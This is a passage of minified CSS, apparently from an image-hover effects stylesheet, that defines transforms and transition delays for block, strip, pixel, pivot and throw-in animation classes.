figcaption:before{-webkit-transition-delay:.13999999999999999s;transition-delay:.13999999999999999s}.imghvr-blocks-float-down figcaption:after{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-blocks-float-down:hover:before{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blocks-float-down:hover:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-blocks-float-down:hover figcaption:before{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-blocks-float-down:hover figcaption:after{-webkit-transition-delay:.13999999999999999s;transition-delay:.13999999999999999s}.imghvr-blocks-float-down:hover figcaption *{-webkit-transition-delay:.48999999999999994s;transition-delay:.48999999999999994s}.imghvr-blocks-float-left figcaption:after,.imghvr-blocks-float-left figcaption:before,.imghvr-blocks-float-left:after,.imghvr-blocks-float-left:before{-webkit-transform:translate(200%,0);transform:translate(200%,0)}.imghvr-blocks-float-left:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-blocks-float-left:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blocks-float-left figcaption:before{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-blocks-float-left figcaption:after,.imghvr-blocks-float-left:hover:before{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-blocks-float-left:hover:after{-webkit-transition-delay:.13999999999999999s;transition-delay:.13999999999999999s}.imghvr-blocks-float-left:hover figcaption:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-blocks-float-left:hover figcaption:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blocks-float-left:hover figcaption *{-webkit-transition-delay:.48999999999999994s;transition-delay:.48999999999999994s}.imghvr-blocks-float-right figcaption:after,.imghvr-blocks-float-right figcaption:before,.imghvr-blocks-float-right:after,.imghvr-blocks-float-right:before{-webkit-transform:translate(-200%,0);transform:translate(-200%,0)}.imghvr-blocks-float-right:before{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blocks-float-right:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-blocks-float-right figcaption:before{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-blocks-float-right figcaption:after{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-blocks-float-right:hover:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-blocks-float-right:hover:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blocks-float-right:hover figcaption:before{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-blocks-float-right:hover figcaption:after{-webkit-transition-delay:.13999999999999999s;transition-delay:.13999999999999999s}.imghvr-blocks-float-right:hover figcaption *{-webkit-transition-delay:.48999999999999994s;transition-delay:.48999999999999994s}.imghvr-blocks-zoom-top-left figcaption:after,.imghvr-blocks-zoom-top-left figcaption:before,.imghvr-blocks-zoom-top-left:after,.imghvr-blocks-zoom-top-left:before{-webkit-transform:scale(.05);transform:scale(.05)}.imghvr-blocks-zoom-top-left:hover:after,.imghvr-blocks-zoom-top-left:hover:before{-webkit-transition-delay:175ms;transition-delay:175ms}.imghvr-blocks-zoom-top-left:hover figcaption:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-blocks-zoom-top-left:hover figcaption:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blocks-zoom-top-left:hover figcaption *{-webkit-transition-delay:.48999999999999994s;transition-delay:.48999999999999994s}.imghvr-blocks-zoom-top-right figcaption:after,.imghvr-blocks-zoom-top-right figcaption:before,.imghvr-blocks-zoom-top-right:after,.imghvr-blocks-zoom-top-right:before{-webkit-transform:scale(.05);transform:scale(.05)}.imghvr-blocks-zoom-top-right:hover:before{-webkit-transition-delay:0,0s;transition-delay:0,0s}.imghvr-blocks-zoom-top-right:hover:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blocks-zoom-top-right:hover figcaption:after,.imghvr-blocks-zoom-top-right:hover figcaption:before{-webkit-transition-delay:175ms;transition-delay:175ms}.imghvr-blocks-zoom-top-right:hover figcaption *{-webkit-transition-delay:.48999999999999994s;transition-delay:.48999999999999994s}.imghvr-blocks-zoom-bottom-left figcaption:after,.imghvr-blocks-zoom-bottom-left figcaption:before,.imghvr-blocks-zoom-bottom-left:after,.imghvr-blocks-zoom-bottom-left:before{-webkit-transform:scale(.05);transform:scale(.05)}.imghvr-blocks-zoom-bottom-left:hover:before{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blocks-zoom-bottom-left:hover:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-blocks-zoom-bottom-left:hover figcaption:after,.imghvr-blocks-zoom-bottom-left:hover figcaption:before{-webkit-transition-delay:175ms;transition-delay:175ms}.imghvr-blocks-zoom-bottom-left:hover figcaption *{-webkit-transition-delay:.48999999999999994s;transition-delay:.48999999999999994s}.imghvr-blocks-zoom-bottom-right figcaption:after,.imghvr-blocks-zoom-bottom-right figcaption:before,.imghvr-blocks-zoom-bottom-right:after,.imghvr-blocks-zoom-bottom-right:before{-webkit-transform:scale(.05);transform:scale(.05)}.imghvr-blocks-zoom-bottom-right:hover:after,.imghvr-blocks-zoom-bottom-right:hover:before{-webkit-transition-delay:175ms;transition-delay:175ms}.imghvr-blocks-zoom-bottom-right:hover figcaption:before{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blocks-zoom-bottom-right:hover figcaption:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-blocks-zoom-bottom-right:hover figcaption *{-webkit-transition-delay:.48999999999999994s;transition-delay:.48999999999999994s}[class*=' imghvr-strip-shutter'] figcaption:after,[class*=' imghvr-strip-shutter'] figcaption:before,[class*=' imghvr-strip-shutter']:after,[class*=' imghvr-strip-shutter']:before,[class^=imghvr-strip-shutter] figcaption:after,[class^=imghvr-strip-shutter] figcaption:before,[class^=imghvr-strip-shutter]:after,[class^=imghvr-strip-shutter]:before{background-color:#135796;opacity:0;position:absolute;content:''}[class*=' imghvr-strip-shutter']:after,[class*=' imghvr-strip-shutter']:before,[class^=imghvr-strip-shutter]:after,[class^=imghvr-strip-shutter]:before{z-index:1}[class*=' imghvr-strip-shutter'] figcaption,[class^=imghvr-strip-shutter] figcaption{z-index:3;background-color:transparent}[class*=' imghvr-strip-shutter'] figcaption *,[class^=imghvr-strip-shutter] figcaption *{opacity:0}[class*=' imghvr-strip-shutter'] figcaption:after,[class*=' imghvr-strip-shutter'] figcaption:before,[class^=imghvr-strip-shutter] figcaption:after,[class^=imghvr-strip-shutter] figcaption:before{z-index:-1}[class*=' imghvr-strip-shutter'] a,[class^=imghvr-strip-shutter] a{z-index:3}[class*=' imghvr-strip-shutter']:hover figcaption:after,[class*=' imghvr-strip-shutter']:hover figcaption:before,[class*=' imghvr-strip-shutter']:hover:after,[class*=' imghvr-strip-shutter']:hover:before,[class^=imghvr-strip-shutter]:hover figcaption:after,[class^=imghvr-strip-shutter]:hover figcaption:before,[class^=imghvr-strip-shutter]:hover:after,[class^=imghvr-strip-shutter]:hover:before{-webkit-transform:scale(1);transform:scale(1);opacity:1}[class*=' imghvr-strip-shutter']:hover figcaption *,[class^=imghvr-strip-shutter]:hover figcaption *{opacity:1;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-strip-shutter-up figcaption:after,.imghvr-strip-shutter-up figcaption:before,.imghvr-strip-shutter-up:after,.imghvr-strip-shutter-up:before{height:26%;width:100%;-webkit-transform:scaleX(0);transform:scaleX(0);left:0}.imghvr-strip-shutter-up:before{top:0;-webkit-transition-delay:0s;transition-delay:0s}.imghvr-strip-shutter-up:after{top:25%;-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-strip-shutter-up figcaption:before{top:50%;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-strip-shutter-up figcaption:after{top:75%;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-strip-shutter-down figcaption:after,.imghvr-strip-shutter-down figcaption:before,.imghvr-strip-shutter-down:after,.imghvr-strip-shutter-down:before{height:26%;width:100%;-webkit-transform:scaleX(0);transform:scaleX(0);left:0}.imghvr-strip-shutter-down:before{top:0;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-strip-shutter-down:after{top:25%;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-strip-shutter-down figcaption:before{top:50%;-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-strip-shutter-down figcaption:after{top:75%;-webkit-transition-delay:0s;transition-delay:0s}.imghvr-strip-shutter-left figcaption:after,.imghvr-strip-shutter-left figcaption:before,.imghvr-strip-shutter-left:after,.imghvr-strip-shutter-left:before{width:26%;height:100%;-webkit-transform:scaleY(0);transform:scaleY(0);top:0}.imghvr-strip-shutter-left:before{left:0;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-strip-shutter-left:after{left:25%;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-strip-shutter-left figcaption:before{left:50%;-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-strip-shutter-left figcaption:after{left:75%;-webkit-transition-delay:0s;transition-delay:0s}.imghvr-strip-shutter-right figcaption:after,.imghvr-strip-shutter-right figcaption:before,.imghvr-strip-shutter-right:after,.imghvr-strip-shutter-right:before{width:26%;height:100%;-webkit-transform:scaleY(0);transform:scaleY(0);top:0}.imghvr-strip-shutter-right:before{left:0;-webkit-transition-delay:0s;transition-delay:0s}.imghvr-strip-shutter-right:after{left:25%;-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-strip-shutter-right figcaption:before{left:50%;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-strip-shutter-right figcaption:after{left:75%;-webkit-transition-delay:.35s;transition-delay:.35s}[class*=' imghvr-strip-horiz'] figcaption:after,[class*=' imghvr-strip-horiz'] figcaption:before,[class*=' imghvr-strip-horiz']:after,[class*=' imghvr-strip-horiz']:before,[class^=imghvr-strip-horiz] figcaption:after,[class^=imghvr-strip-horiz] figcaption:before,[class^=imghvr-strip-horiz]:after,[class^=imghvr-strip-horiz]:before{background-color:#135796;opacity:0;position:absolute;content:'';height:26%;width:100%;-webkit-transform:scaleX(0);transform:scaleX(0);left:0}[class*=' imghvr-strip-horiz']:after,[class*=' imghvr-strip-horiz']:before,[class^=imghvr-strip-horiz]:after,[class^=imghvr-strip-horiz]:before{z-index:1}[class*=' imghvr-strip-horiz']:before,[class^=imghvr-strip-horiz]:before{top:0}[class*=' imghvr-strip-horiz']:after,[class^=imghvr-strip-horiz]:after{top:25%}[class*=' imghvr-strip-horiz'] figcaption,[class^=imghvr-strip-horiz] figcaption{z-index:3;background-color:transparent}[class*=' imghvr-strip-horiz'] figcaption *,[class^=imghvr-strip-horiz] figcaption *{opacity:0}[class*=' imghvr-strip-horiz'] figcaption:after,[class*=' imghvr-strip-horiz'] figcaption:before,[class^=imghvr-strip-horiz] figcaption:after,[class^=imghvr-strip-horiz] figcaption:before{z-index:-1}[class*=' imghvr-strip-horiz'] figcaption:before,[class^=imghvr-strip-horiz] figcaption:before{top:50%}[class*=' imghvr-strip-horiz'] figcaption:after,[class^=imghvr-strip-horiz] figcaption:after{top:75%}[class*=' imghvr-strip-horiz'] a,[class^=imghvr-strip-horiz] a{z-index:3}[class*=' imghvr-strip-horiz']:hover figcaption:after,[class*=' imghvr-strip-horiz']:hover figcaption:before,[class*=' imghvr-strip-horiz']:hover:after,[class*=' imghvr-strip-horiz']:hover:before,[class^=imghvr-strip-horiz]:hover figcaption:after,[class^=imghvr-strip-horiz]:hover figcaption:before,[class^=imghvr-strip-horiz]:hover:after,[class^=imghvr-strip-horiz]:hover:before{-webkit-transform:scale(1);transform:scale(1);opacity:1}[class*=' imghvr-strip-horiz']:hover figcaption *,[class^=imghvr-strip-horiz]:hover figcaption *{opacity:1;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-strip-horiz-up figcaption:after,.imghvr-strip-horiz-up figcaption:before,.imghvr-strip-horiz-up:after,.imghvr-strip-horiz-up:before{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.imghvr-strip-horiz-down figcaption:after,.imghvr-strip-horiz-down figcaption:before,.imghvr-strip-horiz-down:after,.imghvr-strip-horiz-down:before{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.imghvr-strip-horiz-top-left figcaption:after,.imghvr-strip-horiz-top-left figcaption:before,.imghvr-strip-horiz-top-left:after,.imghvr-strip-horiz-top-left:before{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-strip-horiz-top-left:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-strip-horiz-top-left:after{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-strip-horiz-top-left figcaption:before{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-strip-horiz-top-left figcaption:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-strip-horiz-top-right figcaption:after,.imghvr-strip-horiz-top-right figcaption:before,.imghvr-strip-horiz-top-right:after,.imghvr-strip-horiz-top-right:before{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.imghvr-strip-horiz-top-right:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-strip-horiz-top-right:after{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-strip-horiz-top-right figcaption:before{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-strip-horiz-top-right figcaption:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-strip-horiz-bottom-left figcaption:after,.imghvr-strip-horiz-bottom-left figcaption:before,.imghvr-strip-horiz-bottom-left:after,.imghvr-strip-horiz-bottom-left:before{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-strip-horiz-bottom-left:before{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-strip-horiz-bottom-left:after{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-strip-horiz-bottom-left figcaption:before{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-strip-horiz-bottom-left figcaption:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-strip-horiz-bottom-right figcaption:after,.imghvr-strip-horiz-bottom-right figcaption:before,.imghvr-strip-horiz-bottom-right:after,.imghvr-strip-horiz-bottom-right:before{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.imghvr-strip-horiz-bottom-right:before{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-strip-horiz-bottom-right:after{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-strip-horiz-bottom-right figcaption:before{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-strip-horiz-bottom-right figcaption:after{-webkit-transition-delay:0s;transition-delay:0s}[class*=' imghvr-strip-vert'] figcaption:after,[class*=' imghvr-strip-vert'] figcaption:before,[class*=' imghvr-strip-vert']:after,[class*=' imghvr-strip-vert']:before,[class^=imghvr-strip-vert] figcaption:after,[class^=imghvr-strip-vert] figcaption:before,[class^=imghvr-strip-vert]:after,[class^=imghvr-strip-vert]:before{background-color:#135796;opacity:0;position:absolute;content:'';width:26%;height:100%;-webkit-transform:scaleY(0);transform:scaleY(0);top:0}[class*=' imghvr-strip-vert']:after,[class*=' imghvr-strip-vert']:before,[class^=imghvr-strip-vert]:after,[class^=imghvr-strip-vert]:before{z-index:1}[class*=' imghvr-strip-vert']:before,[class^=imghvr-strip-vert]:before{left:0}[class*=' imghvr-strip-vert']:after,[class^=imghvr-strip-vert]:after{left:25%}[class*=' imghvr-strip-vert'] figcaption,[class^=imghvr-strip-vert] figcaption{z-index:3;background-color:transparent}[class*=' imghvr-strip-vert'] figcaption *,[class^=imghvr-strip-vert] figcaption *{opacity:0}[class*=' imghvr-strip-vert'] figcaption:after,[class*=' imghvr-strip-vert'] figcaption:before,[class^=imghvr-strip-vert] figcaption:after,[class^=imghvr-strip-vert] figcaption:before{z-index:-1}[class*=' imghvr-strip-vert'] figcaption:before,[class^=imghvr-strip-vert] figcaption:before{left:50%}[class*=' imghvr-strip-vert'] figcaption:after,[class^=imghvr-strip-vert] figcaption:after{left:75%}[class*=' imghvr-strip-vert'] a,[class^=imghvr-strip-vert] a{z-index:3}[class*=' imghvr-strip-vert']:hover figcaption:after,[class*=' imghvr-strip-vert']:hover figcaption:before,[class*=' imghvr-strip-vert']:hover:after,[class*=' imghvr-strip-vert']:hover:before,[class^=imghvr-strip-vert]:hover figcaption:after,[class^=imghvr-strip-vert]:hover figcaption:before,[class^=imghvr-strip-vert]:hover:after,[class^=imghvr-strip-vert]:hover:before{-webkit-transform:scale(1);transform:scale(1);opacity:1}[class*=' imghvr-strip-vert']:hover figcaption *,[class^=imghvr-strip-vert]:hover figcaption *{opacity:1;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-strip-vert-left figcaption:after,.imghvr-strip-vert-left figcaption:before,.imghvr-strip-vert-left:after,.imghvr-strip-vert-left:before{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%}.imghvr-strip-vert-right figcaption:after,.imghvr-strip-vert-right figcaption:before,.imghvr-strip-vert-right:after,.imghvr-strip-vert-right:before{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}.imghvr-strip-vert-top-left figcaption:after,.imghvr-strip-vert-top-left figcaption:before,.imghvr-strip-vert-top-left:after,.imghvr-strip-vert-top-left:before{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-strip-vert-top-left:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-strip-vert-top-left:after{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-strip-vert-top-left figcaption:before{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-strip-vert-top-left figcaption:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-strip-vert-top-right figcaption:after,.imghvr-strip-vert-top-right figcaption:before,.imghvr-strip-vert-top-right:after,.imghvr-strip-vert-top-right:before{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-strip-vert-top-right:before{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-strip-vert-top-right:after{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-strip-vert-top-right figcaption:before{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-strip-vert-top-right figcaption:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-strip-vert-bottom-left figcaption:after,.imghvr-strip-vert-bottom-left figcaption:before,.imghvr-strip-vert-bottom-left:after,.imghvr-strip-vert-bottom-left:before{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.imghvr-strip-vert-bottom-left:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-strip-vert-bottom-left:after{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-strip-vert-bottom-left figcaption:before{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-strip-vert-bottom-left figcaption:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-strip-vert-bottom-right figcaption:after,.imghvr-strip-vert-bottom-right figcaption:before,.imghvr-strip-vert-bottom-right:after,.imghvr-strip-vert-bottom-right:before{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.imghvr-strip-vert-bottom-right:before{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-strip-vert-bottom-right:after{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-strip-vert-bottom-right figcaption:before{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-strip-vert-bottom-right figcaption:after{-webkit-transition-delay:0s;transition-delay:0s}[class*=' imghvr-pixel'] figcaption:after,[class*=' imghvr-pixel'] figcaption:before,[class*=' imghvr-pixel']:after,[class*=' imghvr-pixel']:before,[class^=imghvr-pixel] figcaption:after,[class^=imghvr-pixel] figcaption:before,[class^=imghvr-pixel]:after,[class^=imghvr-pixel]:before{-webkit-transition:all .35s steps(4);transition:all .35s steps(4);background-color:#135796;opacity:0;position:absolute;content:'';height:26%;width:100%;-webkit-transform:scaleX(0);transform:scaleX(0);left:0}[class*=' imghvr-pixel']:after,[class*=' imghvr-pixel']:before,[class^=imghvr-pixel]:after,[class^=imghvr-pixel]:before{z-index:1}[class*=' imghvr-pixel']:before,[class^=imghvr-pixel]:before{top:0;-webkit-transition-delay:0s;transition-delay:0s}[class*=' imghvr-pixel']:after,[class^=imghvr-pixel]:after{top:25%;-webkit-transition-delay:105ms;transition-delay:105ms}[class*=' imghvr-pixel'] figcaption,[class^=imghvr-pixel] figcaption{z-index:3;background-color:transparent}[class*=' imghvr-pixel'] figcaption *,[class^=imghvr-pixel] figcaption *{opacity:0}[class*=' imghvr-pixel'] figcaption:after,[class*=' imghvr-pixel'] figcaption:before,[class^=imghvr-pixel] figcaption:after,[class^=imghvr-pixel] figcaption:before{z-index:-1}[class*=' imghvr-pixel'] figcaption:before,[class^=imghvr-pixel] figcaption:before{top:50%;-webkit-transition-delay:.21s;transition-delay:.21s}[class*=' imghvr-pixel'] figcaption:after,[class^=imghvr-pixel] figcaption:after{top:75%;-webkit-transition-delay:.35s;transition-delay:.35s}[class*=' imghvr-pixel'] a,[class^=imghvr-pixel] a{z-index:3}[class*=' imghvr-pixel']:hover figcaption:after,[class*=' imghvr-pixel']:hover figcaption:before,[class*=' imghvr-pixel']:hover:after,[class*=' imghvr-pixel']:hover:before,[class^=imghvr-pixel]:hover figcaption:after,[class^=imghvr-pixel]:hover figcaption:before,[class^=imghvr-pixel]:hover:after,[class^=imghvr-pixel]:hover:before{-webkit-transform:scale(1);transform:scale(1);opacity:1}[class*=' imghvr-pixel']:hover figcaption *,[class^=imghvr-pixel]:hover figcaption *{opacity:1;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-pixel-up figcaption:after,.imghvr-pixel-up figcaption:before,.imghvr-pixel-up:after,.imghvr-pixel-up:before{-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.imghvr-pixel-up:before{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-pixel-up:after{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-pixel-up figcaption:before{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-pixel-up figcaption:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-pixel-down figcaption:after,.imghvr-pixel-down figcaption:before,.imghvr-pixel-down:after,.imghvr-pixel-down:before{-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.imghvr-pixel-down:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-pixel-down:after{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-pixel-down figcaption:before{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-pixel-down figcaption:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-pixel-left figcaption:after,.imghvr-pixel-left figcaption:before,.imghvr-pixel-left:after,.imghvr-pixel-left:before{width:25.1%;height:100%;-webkit-transform:scaleY(0);transform:scaleY(0);top:0}.imghvr-pixel-left:before{left:0;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-pixel-left:after{left:25%;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-pixel-left figcaption:before{left:50%;-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-pixel-left figcaption:after{left:75%;-webkit-transition-delay:0s;transition-delay:0s}.imghvr-pixel-right figcaption:after,.imghvr-pixel-right figcaption:before,.imghvr-pixel-right:after,.imghvr-pixel-right:before{width:25.1%;height:100%;-webkit-transform:scaleY(0);transform:scaleY(0);top:0}.imghvr-pixel-right:before{left:0;-webkit-transition-delay:0s;transition-delay:0s}.imghvr-pixel-right:after{left:25%;-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-pixel-right figcaption:before{left:50%;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-pixel-right figcaption:after{left:75%;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-pixel-top-left figcaption:after,.imghvr-pixel-top-left figcaption:before,.imghvr-pixel-top-left:after,.imghvr-pixel-top-left:before{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-pixel-top-left:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-pixel-top-left:after{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-pixel-top-left figcaption:before{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-pixel-top-left figcaption:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-pixel-top-right figcaption:after,.imghvr-pixel-top-right figcaption:before,.imghvr-pixel-top-right:after,.imghvr-pixel-top-right:before{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.imghvr-pixel-top-right:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-pixel-top-right:after{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-pixel-top-right figcaption:before{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-pixel-top-right figcaption:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-pixel-bottom-left figcaption:after,.imghvr-pixel-bottom-left figcaption:before,.imghvr-pixel-bottom-left:after,.imghvr-pixel-bottom-left:before{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-pixel-bottom-left:before{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-pixel-bottom-left:after{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-pixel-bottom-left figcaption:before{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-pixel-bottom-left figcaption:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-pixel-bottom-right figcaption:after,.imghvr-pixel-bottom-right figcaption:before,.imghvr-pixel-bottom-right:after,.imghvr-pixel-bottom-right:before{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.imghvr-pixel-bottom-right:before{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-pixel-bottom-right:after{-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-pixel-bottom-right figcaption:before{-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-pixel-bottom-right figcaption:after{-webkit-transition-delay:0s;transition-delay:0s}[class*=' imghvr-pivot-in'] figcaption,[class^=imghvr-pivot-in] figcaption{background-color:#135796}[class*=' imghvr-pivot-in']:hover figcaption,[class^=imghvr-pivot-in]:hover figcaption{-webkit-transform:rotate(0);transform:rotate(0)}.imghvr-pivot-in-top-left figcaption{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-pivot-in-top-right figcaption{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.imghvr-pivot-in-bottom-left figcaption{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.imghvr-pivot-in-bottom-right figcaption{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}[class*=' imghvr-pivot-out']>img,[class^=imghvr-pivot-out]>img{-webkit-transform:rotate(0);transform:rotate(0)}[class*=' imghvr-pivot-out'] figcaption,[class^=imghvr-pivot-out] figcaption{background-color:#135796;z-index:-1}.imghvr-pivot-out-top-left>img{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-pivot-out-top-left:hover>img{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.imghvr-pivot-out-top-right>img{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.imghvr-pivot-out-top-right:hover>img{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.imghvr-pivot-out-bottom-left>img{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.imghvr-pivot-out-bottom-left:hover>img{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.imghvr-pivot-out-bottom-right>img{-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.imghvr-pivot-out-bottom-right:hover>img{-webkit-transform:rotate(90deg);transform:rotate(90deg)}[class*=' imghvr-throw-in'] figcaption,[class^=imghvr-throw-in] figcaption{background-color:#135796}[class*=' imghvr-throw-in']:hover figcaption,[class^=imghvr-throw-in]:hover figcaption{-webkit-transform:rotate(0);transform:rotate(0)}.imghvr-throw-in-up figcaption{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.imghvr-throw-in-up:hover figcaption{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.imghvr-throw-in-down figcaption{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.imghvr-throw-in-down:hover figcaption{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.imghvr-throw-in-left figcaption{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:100% 